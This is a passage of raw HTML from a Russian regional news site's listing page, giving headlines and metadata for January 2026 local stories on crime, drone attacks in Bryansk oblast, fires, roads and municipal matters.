href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80/" title="Семь ударов ножом нанес знакомому парень из Новозыбкова" rel="bookmark">Семь ударов ножом нанес знакомому парень из Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T20:41:56+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T20:41:56+03:00">20:41</time></div></header></article></div><div class="entry-row"><article id="post-208618" class="post-208618 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3\/","headline":"Задержан подросток, убивший знакомого у общежития в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-24_20-28-10.jpg","dateCreated":"2026-01-24T20:33:36+00:00","datePublished":"2026-01-24T20:33:36+00:00","dateModified":"2026-01-24T20:36:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3/" title="Задержан подросток, убивший знакомого у общежития в Новозыбкове" rel="bookmark">Задержан подросток, убивший знакомого у общежития в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T20:33:36+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T20:33:36+03:00">20:33</time></div></header></article></div><div class="entry-row"><article id="post-208616" class="post-208616 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"Мирный житель ранен в Брянской области при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T17:36:41+00:00","datePublished":"2026-01-24T17:36:41+00:00","dateModified":"2026-01-24T17:36:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="Мирный житель ранен в Брянской области при атаке украинского дрона" rel="bookmark">Мирный житель ранен в Брянской области при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T17:36:41+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T17:36:41+03:00">17:36</time></div></header></article></div><div class="entry-row"><article id="post-208610" class="post-208610 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163\/","headline":"В Брянской области за минувшие сутки потушено шесть пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T09:20:38+00:00","datePublished":"2026-01-24T09:20:38+00:00","dateModified":"2026-01-24T12:21:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" title="В Брянской области за минувшие сутки потушено шесть пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено шесть пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T09:20:38+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T09:20:38+03:00">09:20</time></div></header></article></div><div class="entry-row"><article id="post-208612" class="post-208612 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T08:21:52+00:00","datePublished":"2026-01-24T08:21:52+00:00","dateModified":"2026-01-24T12:25:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T08:21:52+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T08:21:52+03:00">08:21</time></div></header></article></div><div class="entry-row"><article id="post-208608" class="post-208608 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9\/","headline":"Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T20:35:31+00:00","datePublished":"2026-01-23T20:35:31+00:00","dateModified":"2026-01-23T20:35:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" title="Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель" rel="bookmark">Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T20:35:31+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T20:35:31+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208605" class="post-208605 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2\/","headline":"Атаковано село в Брянской области, контужен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T18:54:17+00:00","datePublished":"2026-01-23T18:54:17+00:00","dateModified":"2026-01-23T18:55:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" title="Атаковано село в Брянской области, контужен мирный житель" rel="bookmark">Атаковано село в Брянской области, контужен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T18:54:17+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T18:54:17+03:00">18:54</time></div></header></article></div><div class="entry-row"><article id="post-208601" class="post-208601 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be\/","headline":"МегаФон подтвердил высокое качество голосовой связи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22288-11-08-25-10-40-15.jpg","dateCreated":"2026-01-23T15:55:28+00:00","datePublished":"2026-01-23T15:55:28+00:00","dateModified":"2026-01-23T15:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" title="МегаФон подтвердил высокое качество голосовой связи" rel="bookmark">МегаФон подтвердил высокое качество голосовой связи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T15:55:28+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T15:55:28+03:00">15:55</time></div></header></article></div><div class="entry-row"><article id="post-208595" class="post-208595 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8\/","headline":"На стаю агрессивных собак пожаловались жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-24-18.jpg","dateCreated":"2026-01-23T14:25:23+00:00","datePublished":"2026-01-23T14:25:23+00:00","dateModified":"2026-01-23T16:00:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" title="На стаю агрессивных собак пожаловались жители Новозыбкова" rel="bookmark">На стаю агрессивных собак пожаловались жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:25:23+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:25:23+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208587" class="post-208587 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be\/","headline":"Электрики работали сегодня в ночь в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-07-27.jpg","dateCreated":"2026-01-23T14:07:50+00:00","datePublished":"2026-01-23T14:07:50+00:00","dateModified":"2026-01-23T14:07:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" title="Электрики работали сегодня в ночь в Новозыбковском округе" rel="bookmark">Электрики работали сегодня в ночь в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:07:50+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:07:50+03:00">14:07</time></div></header></article></div><div class="entry-row"><article id="post-208589" class="post-208589 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81\/","headline":"Водитель на встречке пытался уйти от столкновения на брянской трассе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_13-25-26.jpg","dateCreated":"2026-01-23T13:26:45+00:00","datePublished":"2026-01-23T13:26:45+00:00","dateModified":"2026-01-23T13:27:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" title="Водитель на встречке пытался уйти от столкновения на брянской трассе" rel="bookmark">Водитель на встречке пытался уйти от столкновения на брянской трассе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T13:26:45+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T13:26:45+03:00">13:26</time></div></header></article></div><div class="entry-row"><article id="post-208584" class="post-208584 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be\/","headline":"За год в Брянской области отремонтировали 188 км автомобильных дорог ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_12-18-19.jpg","dateCreated":"2026-01-23T12:21:05+00:00","datePublished":"2026-01-23T12:21:05+00:00","dateModified":"2026-01-23T12:21:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/" title="За год в Брянской области отремонтировали 188 км автомобильных дорог " rel="bookmark">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T12:21:05+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T12:21:05+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208581" class="post-208581 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%be%d0%bb%d0%b0%d0%b7%d1%8b-%d0%b8%d1%81%d1%81%d0%bb%d0%b5%d0%b4%d1%83%d1%8e%d1%82-%d0%b4%d0%bd%d0%be-%d0%b4%d0%b5%d1%81%d0%bd%d1%8b-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Водолазы исследуют дно Десны в Брянске в условиях ледяной и темной воды","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-121516.png","dateCreated":"2026-01-23T12:16:15+00:00","datePublished":"2026-01-23T12:16:15+00:00","dateModified":"2026-01-23T12:16:15+00:00"}</script><link itemprop="mainEntityOfPage" 